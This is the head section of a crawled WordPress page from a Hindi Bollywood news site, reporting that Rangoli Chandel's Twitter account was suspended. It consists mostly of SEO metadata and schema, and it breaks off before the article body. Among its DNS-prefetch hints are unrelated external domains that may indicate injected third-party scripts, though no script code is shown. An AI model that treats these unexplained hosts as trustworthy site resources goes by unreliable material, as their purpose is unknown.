

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jasus007.com/%E0%A4%95%E0%A4%82%E0%A4%97%E0%A4%A8%E0%A4%BE-%E0%A4%B0%E0%A4%BE%E0%A4%A3%E0%A4%BE%E0%A4%B5%E0%A4%A4-%E0%A4%95%E0%A5%80-%E0%A4%AC%E0%A4%B9%E0%A4%A8-%E0%A4%B0%E0%A4%82%E0%A4%97%E0%A5%8B%E0%A4%B2/
body_size: 21477
content:


<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="SUB : Kangana Ranaut • Twitter • Bollywood • Rangoli मुंबई : बॉलीवुड अभिनेत्री कंगना रनौत की बहन रंगोली चंदेल अपने विवादित ट्वीट के कारण हर बार चर्चा में रहती हैं। वर्तमान में, देश में तालाबंदी के दौरान रंगोली ट्विटर पर बहुत सक्रिय रही हैं, लेकिन उनके एक गलत ट्वीट की वजह से TWITER ने" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="jasus"/>
	<link rel="canonical" href="https://9vc.22b.myftpupload.com/%e0%a4%95%e0%a4%82%e0%a4%97%e0%a4%a8%e0%a4%be-%e0%a4%b0%e0%a4%be%e0%a4%a3%e0%a4%be%e0%a4%b5%e0%a4%a4-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a4%b9%e0%a4%a8-%e0%a4%b0%e0%a4%82%e0%a4%97%e0%a5%8b%e0%a4%b2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="JASUS007 - Tahir jasus" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="कंगना राणावत की बहन रंगोली चंदेल का अकाउंट सस्पेंड ! कई बड़े सितारों ने की थी शिकायत ! - JASUS007" />
		<meta property="og:description" content="SUB : Kangana Ranaut • Twitter • Bollywood • Rangoli मुंबई : बॉलीवुड अभिनेत्री कंगना रनौत की बहन रंगोली चंदेल अपने विवादित ट्वीट के कारण हर बार चर्चा में रहती हैं। वर्तमान में, देश में तालाबंदी के दौरान रंगोली ट्विटर पर बहुत सक्रिय रही हैं, लेकिन उनके एक गलत ट्वीट की वजह से TWITER ने" />
		<meta property="og:url" content="https://9vc.22b.myftpupload.com/%e0%a4%95%e0%a4%82%e0%a4%97%e0%a4%a8%e0%a4%be-%e0%a4%b0%e0%a4%be%e0%a4%a3%e0%a4%be%e0%a4%b5%e0%a4%a4-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a4%b9%e0%a4%a8-%e0%a4%b0%e0%a4%82%e0%a4%97%e0%a5%8b%e0%a4%b2/" />
		<meta property="og:image" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/04/542402-rangoli.jpg" />
		<meta property="og:image:secure_url" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/04/542402-rangoli.jpg" />
		<meta property="og:image:width" content="700" />
		<meta property="og:image:height" content="400" />
		<meta property="article:published_time" content="2020-04-16T19:32:10+00:00" />
		<meta property="article:modified_time" content="2020-04-16T19:32:10+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="कंगना राणावत की बहन रंगोली चंदेल का अकाउंट सस्पेंड ! कई बड़े सितारों ने की थी शिकायत ! - JASUS007" />
		<meta name="twitter:description" content="SUB : Kangana Ranaut • Twitter • Bollywood • Rangoli मुंबई : बॉलीवुड अभिनेत्री कंगना रनौत की बहन रंगोली चंदेल अपने विवादित ट्वीट के कारण हर बार चर्चा में रहती हैं। वर्तमान में, देश में तालाबंदी के दौरान रंगोली ट्विटर पर बहुत सक्रिय रही हैं, लेकिन उनके एक गलत ट्वीट की वजह से TWITER ने" />
		<meta name="twitter:image" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/04/542402-rangoli.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%95%e0%a4%82%e0%a4%97%e0%a4%a8%e0%a4%be-%e0%a4%b0%e0%a4%be%e0%a4%a3%e0%a4%be%e0%a4%b5%e0%a4%a4-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a4%b9%e0%a4%a8-%e0%a4%b0%e0%a4%82%e0%a4%97%e0%a5%8b%e0%a4%b2\/#blogposting","name":"\u0915\u0902\u0917\u0928\u093e \u0930\u093e\u0923\u093e\u0935\u0924 \u0915\u0940 \u092c\u0939\u0928 \u0930\u0902\u0917\u094b\u0932\u0940 \u091a\u0902\u0926\u0947\u0932 \u0915\u093e \u0905\u0915\u093e\u0909\u0902\u091f \u0938\u0938\u094d\u092a\u0947\u0902\u0921 ! \u0915\u0908 \u092c\u095c\u0947 \u0938\u093f\u0924\u093e\u0930\u094b\u0902 \u0928\u0947 \u0915\u0940 \u0925\u0940 \u0936\u093f\u0915\u093e\u092f\u0924 ! - JASUS007","headline":"\u0915\u0902\u0917\u0928\u093e \u0930\u093e\u0923\u093e\u0935\u0924 \u0915\u0940 \u092c\u0939\u0928 \u0930\u0902\u0917\u094b\u0932\u0940 \u091a\u0902\u0926\u0947\u0932 \u0915\u093e \u0905\u0915\u093e\u0909\u0902\u091f \u0938\u0938\u094d\u092a\u0947\u0902\u0921 ! \u0915\u0908 \u092c\u095c\u0947 \u0938\u093f\u0924\u093e\u0930\u094b\u0902 \u0928\u0947 \u0915\u0940 \u0925\u0940 \u0936\u093f\u0915\u093e\u092f\u0924 !","author":{"@id":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/#author"},"publisher":{"@id":"https:\/\/9vc.22b.myftpupload.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/9vc.22b.myftpupload.com\/wp-content\/uploads\/2020\/04\/542402-rangoli.jpg","width":700,"height":400},"datePublished":"2020-04-16T19:32:10+05:30","dateModified":"2020-04-16T19:32:10+05:30","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%95%e0%a4%82%e0%a4%97%e0%a4%a8%e0%a4%be-%e0%a4%b0%e0%a4%be%e0%a4%a3%e0%a4%be%e0%a4%b5%e0%a4%a4-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a4%b9%e0%a4%a8-%e0%a4%b0%e0%a4%82%e0%a4%97%e0%a5%8b%e0%a4%b2\/#webpage"},"isPartOf":{"@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%95%e0%a4%82%e0%a4%97%e0%a4%a8%e0%a4%be-%e0%a4%b0%e0%a4%be%e0%a4%a3%e0%a4%be%e0%a4%b5%e0%a4%a4-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a4%b9%e0%a4%a8-%e0%a4%b0%e0%a4%82%e0%a4%97%e0%a5%8b%e0%a4%b2\/#webpage"},"articleSection":"BOLLYWOOD, \u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0940\u092f"},{"@type":"BreadcrumbList","@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%95%e0%a4%82%e0%a4%97%e0%a4%a8%e0%a4%be-%e0%a4%b0%e0%a4%be%e0%a4%a3%e0%a4%be%e0%a4%b5%e0%a4%a4-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a4%b9%e0%a4%a8-%e0%a4%b0%e0%a4%82%e0%a4%97%e0%a5%8b%e0%a4%b2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com#listItem","position":1,"name":"Home","item":"https:\/\/9vc.22b.myftpupload.com","nextItem":{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/bollywood\/#listItem","name":"BOLLYWOOD"}},{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/bollywood\/#listItem","position":2,"name":"BOLLYWOOD","item":"https:\/\/9vc.22b.myftpupload.com\/bollywood\/","nextItem":{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%95%e0%a4%82%e0%a4%97%e0%a4%a8%e0%a4%be-%e0%a4%b0%e0%a4%be%e0%a4%a3%e0%a4%be%e0%a4%b5%e0%a4%a4-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a4%b9%e0%a4%a8-%e0%a4%b0%e0%a4%82%e0%a4%97%e0%a5%8b%e0%a4%b2\/#listItem","name":"\u0915\u0902\u0917\u0928\u093e \u0930\u093e\u0923\u093e\u0935\u0924 \u0915\u0940 \u092c\u0939\u0928 \u0930\u0902\u0917\u094b\u0932\u0940 \u091a\u0902\u0926\u0947\u0932 \u0915\u093e \u0905\u0915\u093e\u0909\u0902\u091f \u0938\u0938\u094d\u092a\u0947\u0902\u0921 ! \u0915\u0908 \u092c\u095c\u0947 \u0938\u093f\u0924\u093e\u0930\u094b\u0902 \u0928\u0947 \u0915\u0940 \u0925\u0940 \u0936\u093f\u0915\u093e\u092f\u0924 !"},"previousItem":{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%95%e0%a4%82%e0%a4%97%e0%a4%a8%e0%a4%be-%e0%a4%b0%e0%a4%be%e0%a4%a3%e0%a4%be%e0%a4%b5%e0%a4%a4-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a4%b9%e0%a4%a8-%e0%a4%b0%e0%a4%82%e0%a4%97%e0%a5%8b%e0%a4%b2\/#listItem","position":3,"name":"\u0915\u0902\u0917\u0928\u093e \u0930\u093e\u0923\u093e\u0935\u0924 \u0915\u0940 \u092c\u0939\u0928 \u0930\u0902\u0917\u094b\u0932\u0940 \u091a\u0902\u0926\u0947\u0932 \u0915\u093e \u0905\u0915\u093e\u0909\u0902\u091f \u0938\u0938\u094d\u092a\u0947\u0902\u0921 ! \u0915\u0908 \u092c\u095c\u0947 \u0938\u093f\u0924\u093e\u0930\u094b\u0902 \u0928\u0947 \u0915\u0940 \u0925\u0940 \u0936\u093f\u0915\u093e\u092f\u0924 !","previousItem":{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/bollywood\/#listItem","name":"BOLLYWOOD"}}]},{"@type":"Organization","@id":"https:\/\/9vc.22b.myftpupload.com\/#organization","name":"JASUS007","description":"Tahir jasus","url":"https:\/\/9vc.22b.myftpupload.com\/"},{"@type":"Person","@id":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/#author","url":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/","name":"jasus","image":{"@type":"ImageObject","@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%95%e0%a4%82%e0%a4%97%e0%a4%a8%e0%a4%be-%e0%a4%b0%e0%a4%be%e0%a4%a3%e0%a4%be%e0%a4%b5%e0%a4%a4-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a4%b9%e0%a4%a8-%e0%a4%b0%e0%a4%82%e0%a4%97%e0%a5%8b%e0%a4%b2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5e53404a9be3e4c11f777ada59dd903f25d65d0c83e580a1a7236add1901e942?s=96&d=mm&r=g","width":96,"height":96,"caption":"jasus"}},{"@type":"WebPage","@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%95%e0%a4%82%e0%a4%97%e0%a4%a8%e0%a4%be-%e0%a4%b0%e0%a4%be%e0%a4%a3%e0%a4%be%e0%a4%b5%e0%a4%a4-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a4%b9%e0%a4%a8-%e0%a4%b0%e0%a4%82%e0%a4%97%e0%a5%8b%e0%a4%b2\/#webpage","url":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%95%e0%a4%82%e0%a4%97%e0%a4%a8%e0%a4%be-%e0%a4%b0%e0%a4%be%e0%a4%a3%e0%a4%be%e0%a4%b5%e0%a4%a4-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a4%b9%e0%a4%a8-%e0%a4%b0%e0%a4%82%e0%a4%97%e0%a5%8b%e0%a4%b2\/","name":"\u0915\u0902\u0917\u0928\u093e \u0930\u093e\u0923\u093e\u0935\u0924 \u0915\u0940 \u092c\u0939\u0928 \u0930\u0902\u0917\u094b\u0932\u0940 \u091a\u0902\u0926\u0947\u0932 \u0915\u093e \u0905\u0915\u093e\u0909\u0902\u091f \u0938\u0938\u094d\u092a\u0947\u0902\u0921 ! \u0915\u0908 \u092c\u095c\u0947 \u0938\u093f\u0924\u093e\u0930\u094b\u0902 \u0928\u0947 \u0915\u0940 \u0925\u0940 \u0936\u093f\u0915\u093e\u092f\u0924 ! - JASUS007","description":"SUB : Kangana Ranaut \u2022 Twitter \u2022 Bollywood \u2022 Rangoli \u092e\u0941\u0902\u092c\u0908 : \u092c\u0949\u0932\u0940\u0935\u0941\u0921 \u0905\u092d\u093f\u0928\u0947\u0924\u094d\u0930\u0940 \u0915\u0902\u0917\u0928\u093e \u0930\u0928\u094c\u0924 \u0915\u0940 \u092c\u0939\u0928 \u0930\u0902\u0917\u094b\u0932\u0940 \u091a\u0902\u0926\u0947\u0932 \u0905\u092a\u0928\u0947 \u0935\u093f\u0935\u093e\u0926\u093f\u0924 \u091f\u094d\u0935\u0940\u091f \u0915\u0947 \u0915\u093e\u0930\u0923 \u0939\u0930 \u092c\u093e\u0930 \u091a\u0930\u094d\u091a\u093e \u092e\u0947\u0902 \u0930\u0939\u0924\u0940 \u0939\u0948\u0902\u0964 \u0935\u0930\u094d\u0924\u092e\u093e\u0928 \u092e\u0947\u0902, \u0926\u0947\u0936 \u092e\u0947\u0902 \u0924\u093e\u0932\u093e\u092c\u0902\u0926\u0940 \u0915\u0947 \u0926\u094c\u0930\u093e\u0928 \u0930\u0902\u0917\u094b\u0932\u0940 \u091f\u094d\u0935\u093f\u091f\u0930 \u092a\u0930 \u092c\u0939\u0941\u0924 \u0938\u0915\u094d\u0930\u093f\u092f \u0930\u0939\u0940 \u0939\u0948\u0902, \u0932\u0947\u0915\u093f\u0928 \u0909\u0928\u0915\u0947 \u090f\u0915 \u0917\u0932\u0924 \u091f\u094d\u0935\u0940\u091f \u0915\u0940 \u0935\u091c\u0939 \u0938\u0947 TWITER \u0928\u0947","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/9vc.22b.myftpupload.com\/#website"},"breadcrumb":{"@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%95%e0%a4%82%e0%a4%97%e0%a4%a8%e0%a4%be-%e0%a4%b0%e0%a4%be%e0%a4%a3%e0%a4%be%e0%a4%b5%e0%a4%a4-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a4%b9%e0%a4%a8-%e0%a4%b0%e0%a4%82%e0%a4%97%e0%a5%8b%e0%a4%b2\/#breadcrumblist"},"author":{"@id":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/#author"},"creator":{"@id":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/9vc.22b.myftpupload.com\/wp-content\/uploads\/2020\/04\/542402-rangoli.jpg","@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%95%e0%a4%82%e0%a4%97%e0%a4%a8%e0%a4%be-%e0%a4%b0%e0%a4%be%e0%a4%a3%e0%a4%be%e0%a4%b5%e0%a4%a4-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a4%b9%e0%a4%a8-%e0%a4%b0%e0%a4%82%e0%a4%97%e0%a5%8b%e0%a4%b2\/#mainImage","width":700,"height":400},"primaryImageOfPage":{"@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%95%e0%a4%82%e0%a4%97%e0%a4%a8%e0%a4%be-%e0%a4%b0%e0%a4%be%e0%a4%a3%e0%a4%be%e0%a4%b5%e0%a4%a4-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a4%b9%e0%a4%a8-%e0%a4%b0%e0%a4%82%e0%a4%97%e0%a5%8b%e0%a4%b2\/#mainImage"},"datePublished":"2020-04-16T19:32:10+05:30","dateModified":"2020-04-16T19:32:10+05:30"},{"@type":"WebSite","@id":"https:\/\/9vc.22b.myftpupload.com\/#website","url":"https:\/\/9vc.22b.myftpupload.com\/","name":"JASUS007","description":"Tahir jasus","inLanguage":"en-US","publisher":{"@id":"https:\/\/9vc.22b.myftpupload.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>कंगना राणावत की बहन रंगोली चंदेल का अकाउंट सस्पेंड ! कई बड़े सितारों ने की थी शिकायत ! - JASUS007</title>
<meta name="description" content="SUB : Kangana Ranaut • Twitter • Bollywood • Rangoli"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://9vc.22b.myftpupload.com/%e0%a4%95%e0%a4%82%e0%a4%97%e0%a4%a8%e0%a4%be-%e0%a4%b0%e0%a4%be%e0%a4%a3%e0%a4%be%e0%a4%b5%e0%a4%a4-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a4%b9%e0%a4%a8-%e0%a4%b0%e0%a4%82%e0%a4%97%e0%a5%8b%e0%a4%b2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="कंगना राणावत की बहन रंगोली चंदेल का अकाउंट सस्पेंड ! कई बड़े सितारों ने की थी शिकायत ! - JASUS007" />
<meta property="og:description" content="SUB : Kangana Ranaut • Twitter • Bollywood • Rangoli" />
<meta property="og:url" content="https://9vc.22b.myftpupload.com/%e0%a4%95%e0%a4%82%e0%a4%97%e0%a4%a8%e0%a4%be-%e0%a4%b0%e0%a4%be%e0%a4%a3%e0%a4%be%e0%a4%b5%e0%a4%a4-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a4%b9%e0%a4%a8-%e0%a4%b0%e0%a4%82%e0%a4%97%e0%a5%8b%e0%a4%b2/" />
<meta property="og:site_name" content="JASUS007" />
<meta property="article:publisher" content="https://www.facebook.com/JASUS007" />
<meta property="article:section" content="BOLLYWOOD" />
<meta property="og:image" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/04/542402-rangoli.jpg" />
<meta property="og:image:secure_url" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/04/542402-rangoli.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="कंगना राणावत की बहन रंगोली चंदेल का अकाउंट सस्पेंड ! कई बड़े सितारों ने की थी शिकायत !" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-04-16T19:32:10+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="कंगना राणावत की बहन रंगोली चंदेल का अकाउंट सस्पेंड ! कई बड़े सितारों ने की थी शिकायत ! - JASUS007" />
<meta name="twitter:description" content="SUB : Kangana Ranaut • Twitter • Bollywood • Rangoli" />
<meta name="twitter:site" content="@https://twitter.com/Jasus007tube" />
<meta name="twitter:creator" content="@https://twitter.com/Jasus007tube" />
<meta name="twitter:image" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/04/542402-rangoli.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="jasus" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://9vc.22b.myftpupload.com/#person","name":"jasus 007","url":"https://9vc.22b.myftpupload.com","sameAs":["https://www.facebook.com/JASUS007","https://twitter.com/https://twitter.com/Jasus007tube"],"logo":{"@type":"ImageObject","@id":"https://9vc.22b.myftpupload.com/#logo","url":"https://9vc.22b.myftpupload.com/wp-content/uploads/2022/04/imageedit_1_4934484262-3.png","contentUrl":"https://9vc.22b.myftpupload.com/wp-content/uploads/2022/04/imageedit_1_4934484262-3.png","caption":"jasus 007","inLanguage":"en-US","width":"377","height":"295"},"image":{"@id":"https://9vc.22b.myftpupload.com/#logo"}},{"@type":"WebSite","@id":"https://9vc.22b.myftpupload.com/#website","url":"https://9vc.22b.myftpupload.com","name":"jasus 007","publisher":{"@id":"https://9vc.22b.myftpupload.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://9vc.22b.myftpupload.com/wp-content/uploads/2020/04/542402-rangoli.jpg","url":"https://9vc.22b.myftpupload.com/wp-content/uploads/2020/04/542402-rangoli.jpg","width":"700","height":"400","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://9vc.22b.myftpupload.com/%e0%a4%95%e0%a4%82%e0%a4%97%e0%a4%a8%e0%a4%be-%e0%a4%b0%e0%a4%be%e0%a4%a3%e0%a4%be%e0%a4%b5%e0%a4%a4-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a4%b9%e0%a4%a8-%e0%a4%b0%e0%a4%82%e0%a4%97%e0%a5%8b%e0%a4%b2/#webpage","url":"https://9vc.22b.myftpupload.com/%e0%a4%95%e0%a4%82%e0%a4%97%e0%a4%a8%e0%a4%be-%e0%a4%b0%e0%a4%be%e0%a4%a3%e0%a4%be%e0%a4%b5%e0%a4%a4-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a4%b9%e0%a4%a8-%e0%a4%b0%e0%a4%82%e0%a4%97%e0%a5%8b%e0%a4%b2/","name":"\u0915\u0902\u0917\u0928\u093e \u0930\u093e\u0923\u093e\u0935\u0924 \u0915\u0940 \u092c\u0939\u0928 \u0930\u0902\u0917\u094b\u0932\u0940 \u091a\u0902\u0926\u0947\u0932 \u0915\u093e \u0905\u0915\u093e\u0909\u0902\u091f \u0938\u0938\u094d\u092a\u0947\u0902\u0921 ! \u0915\u0908 \u092c\u095c\u0947 \u0938\u093f\u0924\u093e\u0930\u094b\u0902 \u0928\u0947 \u0915\u0940 \u0925\u0940 \u0936\u093f\u0915\u093e\u092f\u0924 ! - JASUS007","datePublished":"2020-04-16T19:32:10+05:30","dateModified":"2020-04-16T19:32:10+05:30","isPartOf":{"@id":"https://9vc.22b.myftpupload.com/#website"},"primaryImageOfPage":{"@id":"https://9vc.22b.myftpupload.com/wp-content/uploads/2020/04/542402-rangoli.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://9vc.22b.myftpupload.com/author/jasus/","name":"jasus","url":"https://9vc.22b.myftpupload.com/author/jasus/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/5e53404a9be3e4c11f777ada59dd903f25d65d0c83e580a1a7236add1901e942?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/5e53404a9be3e4c11f777ada59dd903f25d65d0c83e580a1a7236add1901e942?s=96&amp;d=mm&amp;r=g","caption":"jasus","inLanguage":"en-US"}},{"@type":"NewsArticle","headline":"\u0915\u0902\u0917\u0928\u093e \u0930\u093e\u0923\u093e\u0935\u0924 \u0915\u0940 \u092c\u0939\u0928 \u0930\u0902\u0917\u094b\u0932\u0940 \u091a\u0902\u0926\u0947\u0932 \u0915\u093e \u0905\u0915\u093e\u0909\u0902\u091f \u0938\u0938\u094d\u092a\u0947\u0902\u0921 ! \u0915\u0908 \u092c\u095c\u0947 \u0938\u093f\u0924\u093e\u0930\u094b\u0902 \u0928\u0947 \u0915\u0940 \u0925\u0940 \u0936\u093f\u0915\u093e\u092f\u0924 ! - JASUS007","datePublished":"2020-04-16T19:32:10+05:30","dateModified":"2020-04-16T19:32:10+05:30","author":{"@id":"https://9vc.22b.myftpupload.com/author/jasus/","name":"jasus"},"publisher":{"@id":"https://9vc.22b.myftpupload.com/#person"},"description":"SUB : Kangana Ranaut \u2022 Twitter \u2022 Bollywood \u2022 Rangoli","name":"\u0915\u0902\u0917\u0928\u093e \u0930\u093e\u0923\u093e\u0935\u0924 \u0915\u0940 \u092c\u0939\u0928 \u0930\u0902\u0917\u094b\u0932\u0940 \u091a\u0902\u0926\u0947\u0932 \u0915\u093e \u0905\u0915\u093e\u0909\u0902\u091f \u0938\u0938\u094d\u092a\u0947\u0902\u0921 ! \u0915\u0908 \u092c\u095c\u0947 \u0938\u093f\u0924\u093e\u0930\u094b\u0902 \u0928\u0947 \u0915\u0940 \u0925\u0940 \u0936\u093f\u0915\u093e\u092f\u0924 ! - JASUS007","@id":"https://9vc.22b.myftpupload.com/%e0%a4%95%e0%a4%82%e0%a4%97%e0%a4%a8%e0%a4%be-%e0%a4%b0%e0%a4%be%e0%a4%a3%e0%a4%be%e0%a4%b5%e0%a4%a4-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a4%b9%e0%a4%a8-%e0%a4%b0%e0%a4%82%e0%a4%97%e0%a5%8b%e0%a4%b2/#richSnippet","isPartOf":{"@id":"https://9vc.22b.myftpupload.com/%e0%a4%95%e0%a4%82%e0%a4%97%e0%a4%a8%e0%a4%be-%e0%a4%b0%e0%a4%be%e0%a4%a3%e0%a4%be%e0%a4%b5%e0%a4%a4-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a4%b9%e0%a4%a8-%e0%a4%b0%e0%a4%82%e0%a4%97%e0%a5%8b%e0%a4%b2/#webpage"},"image":{"@id":"https://9vc.22b.myftpupload.com/wp-content/uploads/2020/04/542402-rangoli.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://9vc.22b.myftpupload.com/%e0%a4%95%e0%a4%82%e0%a4%97%e0%a4%a8%e0%a4%be-%e0%a4%b0%e0%a4%be%e0%a4%a3%e0%a4%be%e0%a4%b5%e0%a4%a4-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a4%b9%e0%a4%a8-%e0%a4%b0%e0%a4%82%e0%a4%97%e0%a5%8b%e0%a4%b2/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//9vc.22b.myftpupload.com' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel="alternate" type="application/rss+xml" title="JASUS007 &raquo; Feed" href="https://9vc.22b.myftpupload.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JASUS007 &raquo; Comments Feed" href="https://9vc.22b.myftpupload.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JASUS007 &raquo; कंगना राणावत की बहन रंगोली चंदेल का अकाउंट सस्पेंड ! कई बड़े सितारों ने की थी शिकायत ! Comments Feed" href="https://9vc.22b.myftpupload.com/%e0%a4%95%e0%a4%82%e0%a4%97%e0%a4%a8%e0%a4%be-%e0%a4%b0%e0%a4%be%e0%a4%a3%e0%a4%be%e0%a4%b5%e0%a4%a4-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a4%b9%e0%a4%a8-%e0%a4%b0%e0%a4%82%e0%a4%97%e0%a5%8b%e0%a4%b2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://9vc.22b.myftpupload.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25e0%25a4%2595%25e0%25a4%2582%25e0%25a4%2597%25e0%25a4%25a8%25e0%25a4%25be-%25e0%25a4%25b0%25e0%25a4%25be%25e0%25a4%25a3%25e0%25a4%25be%25e0%25a4%25b5%25e0%25a4%25a4-%25e0%25a4%2595%25e0%25a5%2580-%25e0%25a4%25ac%25e0%25a4%25b9%25e0%25a4%25a8-%25e0%25a4%25b0%25e0%25a4%2582%25e0%25a4%2597%25e0%25a5%258b%25e0%25a4%25b2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://9vc.22b.myftpupload.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25e0%25a4%2595%25e0%25a4%2582%25e0%25a4%2597%25e0%25a4%25a8%25e0%25a4%25be-%25e0%25a4%25b0%25e0%25a4%25be%25e0%25a4%25a3%25e0%25a4%25be%25e0%25a4%25b5%25e0%25a4%25a4-%25e0%25a4%2595%25e0%25a5%2580-%25e0%25a4%25ac%25e0%25a4%25b9%25e0%25a4%25a8-%25e0%25a4%25b0%25e0%25a4%2582%25e0%25a4%2597%25e0%25a5%258b%25e0%25a4%25b2%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
